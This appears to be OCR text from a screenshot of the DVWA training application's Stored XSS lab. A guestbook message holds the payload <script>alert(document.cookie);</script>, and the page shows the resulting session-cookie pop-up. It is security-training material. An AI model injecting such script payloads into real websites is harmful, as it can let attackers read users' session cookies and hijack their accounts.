 10.10.94.126/vulnerabilities/xss_s/
bur
3
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Wiener
Message * <script>alert(document.cookie);</script>
Sign Guestbook Clear Guestbook
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
10.10.94.126
PHPSESSID=6ubfnun5ss1oali7lcdohfl2h4; security=low
OK